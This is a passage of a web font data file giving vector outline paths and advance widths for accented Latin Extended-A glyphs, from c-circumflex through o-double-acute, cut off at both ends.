42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":220},"\u0109":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm54,-213v-1,-6,21,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13","w":172},"\u010a":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm105,-292v-2,-23,39,-30,42,-2v1,13,-7,22,-21,22v-11,0,-20,-6,-21,-20","w":221},"\u010b":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm73,-222v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":171},"\u010c":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm125,-264v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":218},"\u010d":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm91,-198v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,5,-26,41,-35,40","w":174},"\u010e":{"d":"183,-125v0,60,-57,128,-125,125v-21,-1,-58,7,-58,-13r0,-227v3,-22,33,-11,57,-13v62,-4,126,58,126,128xm157,-127v0,-59,-51,-108,-131,-100r0,201v76,9,131,-29,131,-101xm84,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,15,-24,25,-22v9,2,12,6,12,15v1,4,-26,41,-35,40","w":204},"\u010f":{"d":"0,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm92,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64xm192,-250v1,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,17,-43,3,-69","w":236},"\u0110":{"d":"215,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-109v-15,3,-33,0,-32,-14v2,-17,16,-12,32,-13r0,-91v2,-22,33,-11,57,-13v62,-5,125,59,125,128xm189,-127v0,-60,-50,-108,-130,-100r0,78v21,3,49,-11,51,13v2,19,-29,14,-51,14r0,96v75,9,130,-29,130,-101","w":229},"\u0111":{"d":"98,-156v-35,-2,-65,24,-67,66v-1,32,25,64,67,64v31,0,63,-26,64,-66v2,-31,-25,-62,-64,-64xm5,-91v0,-71,101,-125,157,-64r0,-48v-18,0,-45,3,-43,-14v3,-21,23,-11,43,-13v-8,-21,22,-30,25,-11r0,11v19,2,39,-8,42,13v2,15,-23,15,-42,14r0,116v0,43,-47,94,-94,87v-40,4,-88,-45,-88,-91","w":236},"\u0112":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm15,-304r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":193},"\u0113":{"d":"0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0xm15,-232r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":194},"\u0114":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm141,-307v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,5,-14,14,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,14,7,14,14","w":184},"\u0115":{"d":"2,-88v0,-43,37,-88,87,-88v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0v9,37,57,57,98,35v9,2,13,6,12,14v2,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm152,-96v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm142,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":193},"\u0116":{"d":"18,-252r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm68,-293v0,-24,38,-30,41,-2v2,14,-7,20,-21,23v-11,0,-20,-7,-20,-21","w":188},"\u0117":{"d":"4,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm75,-217v-2,-23,38,-28,41,-1v1,12,-7,22,-21,22v-11,0,-19,-7,-20,-21","w":194},"\u0118":{"d":"145,74v-32,2,-58,-2,-59,-36v-4,-16,22,-19,18,-38r-86,0v-8,-2,-13,-6,-13,-13r0,-226v1,-9,7,-14,16,-13r133,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-3,18,-23,10,-40,12v2,5,0,14,1,20v2,12,-20,8,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":184},"\u0119":{"d":"154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm133,70v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v0,-2,1,-7,-1,-7v-44,3,-87,-37,-87,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,8,-8,14,-26,18r0,21v3,12,-18,9,-18,20v0,19,46,-3,44,22v0,5,-2,10,-9,11","w":197},"\u011a":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm90,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v1,4,-26,41,-35,40","w":187},"\u011b":{"d":"8,-88v0,-43,37,-88,87,-88v45,0,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm158,-96v-2,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm100,-195v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-27,41,-36,40","w":199},"\u011c":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-87,115,-166,196,-104v2,3,3,6,3,9xm89,-281v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":225},"\u011d":{"d":"57,-213v-1,-8,21,-42,41,-43v8,0,58,51,20,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-5,-13,-12xm4,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v2,27,-50,68,-88,66v-36,-2,-75,-20,-87,-59v4,-15,24,-15,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm95,-154v-34,-2,-65,23,-65,65v-1,32,24,63,65,63v31,0,61,-26,63,-65v1,-30,-25,-61,-63,-63","w":205},"\u011e":{"d":"203,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,82,126,150,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm175,-304v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":219},"\u011f":{"d":"148,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,21,-24,38,-25v9,2,13,6,13,13xm6,-90v0,-44,41,-89,90,-89v49,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-154,13,-154,-63xm97,-154v-33,-2,-64,25,-65,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-25,-61,-63,-63","w":200},"\u0120":{"d":"204,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,50,-12,75,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-55,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm111,-295v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":223},"\u0121":{"d":"81,-227v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21xm8,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-35,0,-75,-21,-86,-59v4,-15,24,-15,28,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm99,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":201},"\u0122":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-2,34,-45,35,-66,40r0,5v37,23,13,72,-39,63v-16,-3,-13,-23,0,-24v13,-1,35,5,33,-10v2,-10,-18,-8,-18,-18r0,-17v-54,-3,-112,-59,-112,-125v0,-87,115,-166,196,-104v2,3,3,6,3,9","w":224},"\u0123":{"d":"104,-291v5,-2,14,-3,13,5v-13,30,-14,44,-2,71v0,8,-4,12,-14,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45xm10,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v3,28,-50,66,-88,66v-36,0,-75,-22,-87,-59v5,-15,24,-16,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm101,-154v-34,-2,-63,25,-65,65v-1,32,24,63,66,63v31,0,60,-26,62,-65v1,-30,-25,-61,-63,-63","w":208},"\u0124":{"d":"7,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224xm63,-281v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":206},"\u0125":{"d":"56,-266v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm86,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":188},"\u0126":{"d":"24,-210v1,-17,-4,-45,14,-42v19,3,10,25,12,43r125,0v1,-17,-6,-45,14,-43v19,2,10,24,12,42v21,-3,32,23,7,28r-7,0r0,171v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-169v-26,2,-26,-28,-4,-27v0,-2,3,-1,4,-1xm50,-182r0,46r125,0r0,-46r-125,0","w":229},"\u0127":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-188v-18,0,-48,5,-46,-13v2,-21,25,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,-1v13,0,19,24,2,28v-26,-2,-56,0,-83,-1r0,40v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":233},"\u0128":{"d":"21,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm7,-288v1,-22,41,-22,60,-5v12,1,33,-11,33,10v0,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":109},"\u0129":{"d":"39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153xm7,-216v1,-22,41,-22,60,-5v12,2,35,-10,33,10v-2,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":108},"\u012a":{"d":"29,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm4,-288v10,-30,63,-4,96,-14v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-8,-3,-12,-7,-12,-14","w":120},"\u012b":{"d":"48,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm8,-217v0,-13,9,-15,19,-13r77,-1v14,0,19,28,1,28r-85,0v-8,-3,-12,-7,-12,-14","w":130},"\u012c":{"d":"27,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm107,-309v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":113},"\u012d":{"d":"106,-237v0,14,-27,41,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,0,18,30,35,25v19,4,23,-22,38,-25v9,2,14,6,14,13xm39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":113},"\u012e":{"d":"12,34v0,-18,8,-22,18,-34v-22,5,-24,-25,-8,-26r4,0r0,-202v-10,1,-14,-4,-15,-15v-1,-17,27,-8,43,-12v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,8,-6,13,-14,13v6,23,-15,19,-18,32v1,20,45,-3,45,21v0,15,-23,12,-40,12v-10,2,-29,-15,-29,-31","w":89},"\u012f":{"d":"22,-213v2,-19,30,-14,26,2v-1,13,-25,17,-26,-2xm65,63v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v-5,-51,-1,-111,-2,-166v-1,-19,26,-17,26,-4r0,180v3,12,-18,9,-18,20v0,20,46,-3,44,22v0,5,-2,10,-9,11","w":81},"\u0130":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm20,-295v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":81},"\u0132":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm157,-27v28,0,53,-18,53,-52r0,-163v2,-17,26,-16,26,1r0,162v6,70,-108,111,-146,41v-9,-16,-20,-47,-1,-54v11,-1,15,6,16,21v0,19,27,44,52,44","w":252},"\u0133":{"d":"14,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm14,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm97,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm97,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":133},"\u0134":{"d":"116,-276v-1,-6,20,-43,40,-42v9,-2,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm89,-27v28,0,53,-18,53,-52r0,-163v3,-17,26,-16,26,1r0,162v1,39,-33,78,-80,78v-37,0,-77,-35,-77,-78v3,-9,5,-14,14,-13v8,0,12,7,12,21v0,18,28,44,52,44","w":204},"\u0135":{"d":"88,-180v8,2,12,5,12,12v-7,101,34,240,-76,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12xm49,-205v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":142},"\u0136":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226xm92,-10v37,5,40,60,-1,66v-15,-3,-38,6,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":194},"\u0137":{"d":"162,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14xm85,-12v38,0,42,66,0,66v-15,0,-38,5,-38,-13v0,-23,41,0,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-14,12,-14","w":180},"\u0138":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":183},"\u0139":{"d":"5,-237v-1,-20,25,-17,26,-4r0,215r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-11,-4,-13,-13r0,-224xm36,-267v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,15,-21,14v-8,-1,-12,-5,-12,-12","w":166},"\u013a":{"d":"14,-236v-2,-21,25,-17,26,-4r0,214v24,-8,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm3,-269v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-11,10,-13,16,-22,15v-8,-1,-12,-5,-12,-12","w":81},"\u013b":{"d":"4,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224xm85,7v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":163},"\u013c":{"d":"47,8v37,5,40,65,-1,65v-15,0,-38,4,-38,-12v0,-23,42,1,44,-21v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-13xm22,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":90},"\u013d":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm115,-261v1,-12,5,-17,16,-16v10,-1,19,18,20,45v0,15,-11,40,-33,46v-11,-21,22,-49,-3,-75","w":171},"\u013e":{"d":"13,-236v-2,-21,25,-17,26,-4r0,214v24,-9,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm54,-259v0,-12,5,-17,16,-16v10,-1,19,18,20,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":98},"\u013f":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm91,-132v0,-24,38,-30,41,-2v1,13,-6,22,-21,23v-11,0,-20,-7,-20,-21","w":176},"\u0140":{"d":"61,-126v-2,-24,39,-30,42,-2v1,13,-6,23,-21,23v-11,0,-20,-7,-21,-21xm11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":116},"\u0141":{"d":"33,-123r0,-114v-1,-21,24,-16,25,-4r0,99v32,-21,38,-31,50,-30v19,7,14,27,-10,36r-40,29r0,81r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-10,-4,-12,-13r0,-76v-10,12,-26,5,-27,-8v0,-7,10,-16,27,-26","w":189},"\u0142":{"d":"3,-84v-3,-8,25,-25,36,-33r0,-119v-2,-21,25,-17,26,-4r0,104v25,-16,30,-24,39,-23v6,0,11,6,12,15v-3,14,-41,33,-51,43r0,75v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-70v-16,9,-13,14,-22,13v-9,-2,-14,-6,-14,-14","w":122},"\u0143":{"d":"6,-237v2,-22,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,24,-16,25,1r0,226v-6,21,-21,11,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm93,-256v-4,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-11,16,-32,36v-11,10,-13,16,-22,15v-8,-1,-12,-6,-12,-13","w":225},"\u0144":{"d":"62,-215v-3,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2xm92,-150v-34,0,-63,24,-61,71v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-148v-2,-20,25,-16,26,-4r0,14v53,-55,145,-12,145,58r0,82v0,6,-4,9,-12,11v-8,-1,-13,-5,-13,-12v1,-67,9,-137,-59,-138","w":192},"\u0145":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223xm118,-12v41,5,37,66,-9,66v-14,0,-33,1,-30,-13v-1,-23,41,1,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-14","w":229},"\u0146":{"d":"93,-11v37,6,40,60,-1,66v-15,-3,-38,5,-38,-13v0,-23,42,1,44,-21v1,-10,-18,-8,-18,-18v0,-9,5,-14,13,-14xm92,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":200},"\u0147":{"d":"9,-237v2,-21,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-21,12,-38,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm115,-242v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":232},"\u0148":{"d":"93,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm99,-198v-15,4,-36,-29,-40,-42v9,-24,22,-11,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":195},"\u0149":{"d":"137,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm11,-208v0,-13,6,-17,17,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":250},"\u014a":{"d":"110,-225v-44,0,-77,29,-77,85r0,128v-1,15,-26,17,-26,-1r0,-224v-2,-20,25,-15,26,-4r0,23v42,-44,105,-46,148,-2v34,34,27,75,27,136v0,61,-79,98,-127,57v-4,-32,27,-10,48,-9v46,1,54,-49,54,-108v0,-45,-26,-81,-73,-81","w":222},"\u014b":{"d":"32,-151v53,-55,146,-12,146,58v0,66,16,139,-55,139v-19,0,-18,-25,1,-25v38,0,28,-65,29,-105v0,-37,-20,-66,-62,-66v-32,0,-59,25,-59,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14","w":200},"\u014c":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm60,-300r148,0v17,1,14,27,1,27r-149,0v-7,0,-12,-4,-13,-14v2,-8,7,-13,13,-13","w":277},"\u014d":{"d":"8,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm97,-153v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm23,-233r149,0v18,0,13,28,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":208},"\u014e":{"d":"7,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm133,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,98,-45,98,-100v0,-51,-43,-98,-100,-100xm187,-309v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":274},"\u014f":{"d":"149,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm7,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm96,-153v-31,-1,-62,24,-63,65v-1,32,27,61,65,62v31,1,61,-26,62,-65v1,-30,-28,-62,-64,-62","w":198},"\u0150":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm69,-270v16,-38,12,-51,31,-54v10,3,15,6,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm131,-316v8,-11,27,-4,26,8v0,4,-7,14,-19,30v-12,16,-18,26,-26,10v0,-2,6,-18,19,-48","w":277},"\u0151":{"d":"6,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-32,0,-61,26,-63,65v-1,32,27,61,66,62v31,1,60,-26,61,-65v1,-30,-28,-62,-64,-62xm45,-204v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,